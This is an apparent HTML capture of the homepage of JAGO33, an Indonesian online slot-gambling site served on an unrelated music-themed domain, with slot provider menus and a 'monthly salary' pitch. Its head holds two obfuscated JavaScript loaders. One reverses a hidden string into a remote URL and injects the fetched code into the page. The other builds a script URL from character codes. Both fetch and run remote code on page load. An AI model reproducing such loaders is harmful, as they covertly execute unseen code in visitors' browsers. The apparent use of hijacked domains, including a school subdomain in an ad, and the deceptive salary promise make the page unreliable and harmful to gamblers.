

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nasiralimusicals.com/
body_size: 35365
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>JAGO33  | Dapatkan Gaji Bulanan | Game Online Teknologi Terbaru</title>
<meta name="description" content="JAGO33 , game online dengan teknologi terbaru menyediakan gaji bulanan untuk semua anggotanya." />
<meta name="keywords" content="jago33" />
<meta name="twitter:title" content="JAGO33  | Dapatkan Gaji Bulanan | Game Online Teknologi Terbaru">
<meta name="twitter:description" content="JAGO33 , game online dengan teknologi terbaru menyediakan gaji bulanan untuk semua anggotanya.">
<meta property="og:title" content="JAGO33  | Dapatkan Gaji Bulanan | Game Online Teknologi Terbaru">
<meta property="og:description" content="JAGO33 , game online dengan teknologi terbaru menyediakan gaji bulanan untuk semua anggotanya.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="JAGO33">
<meta property="og:image" content="https://files.sitestatic.net/mkt_banner_en/20240816065841000000c597e02a35LABAAAE__321x270.PNG">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/6400e902938c5_ereweqw.png" type="image/gif">

<meta property="og:site_name" content="JAGO33">
<meta name="twitter:site" content="JAGO33">
<meta name="twitter:image" content="https://files.sitestatic.net/mkt_banner_en/20240816065841000000c597e02a35LABAAAE__321x270.PNG">
<meta property="og:image:alt" content="JAGO33">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.nasiralimusicals.com/">
<link rel="canonical" href="https://www.nasiralimusicals.com/" />


<script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "Organization",
          "name": "JAGO33",
          "alternateName": "JAGO33 Slot",
          "url": "https://www.21sttactical.com",
          "logo": "https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo%20JAGO33%20s%20s.png",
          "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+6287893543865",
            "contactType": "customer service",
            "contactOption": "TollFree",
            "areaServed": "ID",
            "availableLanguage": ["en","Indonesian"]
          },
          "sameAs": [
            "https://facebook.com/Jago33.Official",
            "https://twitter.com/Jago334",
            "https://www.instagram.com/admin_jago33",
            "https://jago33.com"
          ]
        }
 </script> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BY55X7N78G"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', "G-BY55X7N78G");
    </script>
<link rel="alternate" href="https://www.jago33.it.com" hreflang="id-ID" />
<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="publisher" content="Jago33">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=jago33" />
<meta name="page google.co.id" content="https://www.google.co.id/search?q=jago33" />
<meta name="ahrefs-site-verification" content="d098ca8beab2c4737b9039e7a30229f55102260e5d4acca0d5f81e9249994ea3">
<meta name="google-site-verification" content="pS85T96pJt8xIPDS8WpR-1qHID4h1eSjVIHealN3I5w" />
<meta name="google-site-verification" content="rErqlSx1cOIl5MhPgXzwQgmKAMYmWCr3mBlYmL_itCA" />
<meta name="google-site-verification" content="26hDOivITCFs2o9hPkOcVmgQXm3RPsGl-q29HD_KCtk" />
<meta name="google-site-verification" content="emCVRSAQSkC26Kjfghae_ZGupLy0NOsYtQ5k5esYUBw" />

<!-- RTP -->
<div
  align="center1"
  id="foot_banner2"
  style="
    z-index: 9999;
    width: 140px;
    margin: 0 auto;
    overflow: hidden;
    display: scroll;
    position: fixed;
    bottom: 180px;
    left: 0;
  "
>
  <a
    id="rtp2"
    onclick="document.getElementById('foot_banner2').style.display = 'none';"
    style="cursor: pointer; float: right"
  >
    <button
      style="
        z-index: 999920;
        position: absolute;
        float: right;
        top: 0px;
        right: 0px;
        width: 25px;
        cursor: pointer;
        height: 25px;
        background-repeat: no-repeat;
        background-size: cover;
        background-color: red;
      "
      id="rtp2"
      alt="close"
      title="Close Ads"
    >
      X
    </button></a
  >
  <p>
    <a
      title="RTP SLOT TERBARU"
      href="https://rtpjago3-aman-33.kebongedang.sch.id"
      target="_blank"
      ><img
        src="https://i.imgur.com/7x2Oxu8.gif" 
        alt="RTP SLOT POLA GACOR JAGO33"
        width="140"
        height="140"
    /></a>
  </p>
</div>
<!-- RTP --> 

<script type="text/javascript">
        var uuidautodepo = '7092e3e4-ef40-4ee6-9011-3d445de638dc';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>





<script>function _0x31a1(){var _0x1005e6=['bYDCA','184SPbJDv','22lDMici','getElement','type','sByTagName','jg33','ZQEuV','zsjyk','g.js','appendChil','834042ELuxhR','7540HFjHsL','nsqWl','onload','10582428rTcaqz','search','head','162282jgXzrX','770652XHUWBI','src','2233850KyUKqH','1688VqOdEs','apply','244431XdCbZH','script','3CQWPlO','fromCharCo','kddSn','(((.+)+)+)','constructo','async','module','kfqnc','91DCHdYr','toString','/gigagamin','ent','createElem'];_0x31a1=function(){return _0x1005e6;};return _0x31a1();}function _0xed95(_0x4aa13f,_0x1450e5){var _0xc32ae8=_0x31a1();return _0xed95=function(_0xb3a68c,_0x57a941){_0xb3a68c=_0xb3a68c-(-0x663*0x2+0x2071+-0x102*0x12);var _0x32f720=_0xc32ae8[_0xb3a68c];return _0x32f720;},_0xed95(_0x4aa13f,_0x1450e5);}(function(_0x38857b,_0x1a17d4){var _0xa6364=_0xed95,_0x111952=_0x38857b();while(!![]){try{var _0x10d9f8=-parseInt(_0xa6364(0x1a5))/(0x3*-0xbf1+-0x16cd+0x3aa1)+-parseInt(_0xa6364(0x19d))/(-0xe7c+-0x1*-0xae9+-0x7*-0x83)*(-parseInt(_0xa6364(0x1ac))/(-0x1899+0x65d+-0x615*-0x3))+-parseInt(_0xa6364(0x1a8))/(0xd*-0x2d+-0x23*-0xf3+-0x2*0xf76)*(parseInt(_0xa6364(0x19e))/(-0x1d76*0x1+-0x885+0x2600))+parseInt(_0xa6364(0x1a4))/(0x1196+0x79*0x2e+-0x274e)*(parseInt(_0xa6364(0x18d))/(0xb*0x47+0x3*0x711+-0x1839))+-parseInt(_0xa6364(0x193))/(0x2*-0x73c+0x2511+-0x1691)*(-parseInt(_0xa6364(0x1aa))/(-0x629+0x11*0x1c1+-0x179f))+-parseInt(_0xa6364(0x1a7))/(0x12d5+0x254b+0x6*-0x959)*(parseInt(_0xa6364(0x194))/(0x1cbf+-0x1*-0x14e9+-0x319d))+parseInt(_0xa6364(0x1a1))/(-0x5e8+0x25c6+-0x1fd2);if(_0x10d9f8===_0x1a17d4)break;else _0x111952['push'](_0x111952['shift']());}catch(_0xaf9c65){_0x111952['push'](_0x111952['shift']());}}}(_0x31a1,0x8dcf6+-0x28d97+0x1e91),function(_0x5efede,_0x2cd745){var _0x1ed7fb=_0xed95,_0x4b25dc={'bYDCA':_0x1ed7fb(0x198),'ZQEuV':function(_0x5a0d26,_0x557fc4,_0x3b9b2a){return _0x5a0d26(_0x557fc4,_0x3b9b2a);},'kddSn':function(_0x481bce){return _0x481bce();},'kfqnc':_0x1ed7fb(0x1ab),'nsqWl':_0x1ed7fb(0x18b),'zsjyk':_0x1ed7fb(0x18f)+_0x1ed7fb(0x19b)},_0x2d6cdc=(function(){var _0x5aa3ad=!![];return function(_0x347071,_0x46092a){var _0x4e17d1=_0x5aa3ad?function(){var _0x11d22f=_0xed95;if(_0x46092a){var _0x5d5248=_0x46092a[_0x11d22f(0x1a9)](_0x347071,arguments);return _0x46092a=null,_0x5d5248;}}:function(){};return _0x5aa3ad=![],_0x4e17d1;};}()),_0x43f09e=_0x4b25dc[_0x1ed7fb(0x199)](_0x2d6cdc,this,function(){var _0x179965=_0x1ed7fb;return _0x43f09e[_0x179965(0x18e)]()[_0x179965(0x1a2)](_0x179965(0x188)+'+$')[_0x179965(0x18e)]()[_0x179965(0x189)+'r'](_0x43f09e)[_0x179965(0x1a2)](_0x179965(0x188)+'+$');});_0x4b25dc[_0x1ed7fb(0x187)](_0x43f09e),_0x5efede=_0x2cd745[_0x1ed7fb(0x191)+_0x1ed7fb(0x190)](_0x4b25dc[_0x1ed7fb(0x18c)]),_0x5efede[_0x1ed7fb(0x196)]=_0x4b25dc[_0x1ed7fb(0x19f)],_0x5efede[_0x1ed7fb(0x1a0)]=function(){var
_0x3da2f6=_0x1ed7fb;window[String[_0x3da2f6(0x1ad)+'de'](0x5*0xb5+0x59*-0x13+0x1*0x37a,-0x745*0x2+-0xa*-0x266+-0x903,0x2f3+0xc45*-0x1+0x9*0x115,-0x9f5*-0x3+0xfb0+-0x2*0x1693,-0x84*-0x44+0x582+-0x283f,-0x14bc+-0x1766+0x2c96,-0x3ad*-0x7+-0x11*0xd8+-0xb02,0x1*0x2504+-0x14b*-0xb+-0x32cb,-0x1f4b+-0xa08+-0x29c7*-0x1)](_0x4b25dc[_0x3da2f6(0x192)]);},_0x5efede[_0x1ed7fb(0x1a6)]=String[_0x1ed7fb(0x1ad)+'de'](0x156c+0x1*0x25f7+0x3*-0x13a9,0x35*-0x14+-0x3b*0x87+0xbe7*0x3,0xaf2+-0x10f5+0x677,0x1998+0x134+-0x1a5c,0x92*0x2f+0x5*0x6ab+-0x6a2*0x9,-0x1da8+0x238c+-0x5aa,-0x3*-0x146+0xa*-0x221+0x11a7,0xac4+-0x475+-0x620,0x1a64+0x4dc+-0x1*0x1edf,0x192b*-0x1+-0x966*0x1+0x2304,-0x11e2+0x99a+0xf*0x95,-0x2636+0xd*0xbe+-0x7*-0x423,0x2067+-0x180f+-0x7e4,-0x1129+0x1e4f+-0xcf8,-0x36+-0x26a8+0x274f,-0x20ce+0x136d*0x1+0xdd3,-0xd*0x12a+0x16*-0x199+0x32b1,0x1039*0x2+-0xc*-0x296+0x23*-0x1cd,-0x1b4e+-0x1cb*0x6+0x2678,-0x97d+0xb13*-0x3+0xeb*0x2f,0x1*0x1655+-0x9dd+-0xc0d,0xa02+0x1*0x19be+-0x2357,-0xfb0+-0x1*0x21e1+0x2d*0x11b,-0x1*-0xdb7+-0x2592+0x183e,-0x19*0x135+0x2*0x55a+0x13e8,0x5*-0x1be+-0x1*0x1bb9+-0x4*-0x937)+_0x4b25dc[_0x1ed7fb(0x19a)],_0x5efede[_0x1ed7fb(0x18a)]=!(0x266a+0x1ae1+-0xd0f*0x5),_0x2cd745[_0x1ed7fb(0x195)+_0x1ed7fb(0x197)](_0x1ed7fb(0x1a3))[-0x5e1+0x85b*0x3+-0x1330][_0x1ed7fb(0x19c)+'d'](_0x5efede);}(null,document));</script>
 





  <link rel="alternate" href="https://www.nasiralimusicals.com" hreflang="id-ID" />
<meta name="language" content="ID">
<meta name="rating" content="general">
<meta name="copyright" content="JAGO33">
<meta name="author" content="JAGO33">
<meta name="publisher" content="JAGO33">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID"/>
<meta name="tgn.nation" content="Indonesia">
<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="rating" content="general">
<meta name="robots" content="index, follow">
<meta name="google-site-verification" content="R1nh0UlHuQfxQtCbjsIOihVOrjc6P2QtS_RpJlfs3bU" />


<link rel="amphtml" href="https://www.1pgxyz123456789012312456789.com">
 
<meta charset="utf-8">

<meta name="csrf-token" content="WN6qhcheGVK3q9R9uorCVjDKfy4NrZF5UbcyjE7v">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

      <link rel="preload" href="https://www.nasiralimusicals.com/fonts/ugsports/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.nasiralimusicals.com/fonts/ugsports/icomoon/style.min.css?v=18.6" media="print" onload="this.media='all'"> 
    
<link rel="stylesheet" href="https://www.nasiralimusicals.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.nasiralimusicals.com/css/ugsports/theme-15/app-desktop.css?id=cf7f0d1cc0b5fb328f06a0b620432348">
  

   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.nasiralimusicals.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="JAGO33"
            src="https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo JAGO33 s s.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://m.facebook.com/Jago33.Official/" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://https://x.com/Jago33_Infos" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://m.instagram.com/jago33_official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.nasiralimusicals.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.nasiralimusicals.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/14282595/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.nasiralimusicals.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.nasiralimusicals.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.nasiralimusicals.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.nasiralimusicals.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.nasiralimusicals.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.nasiralimusicals.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
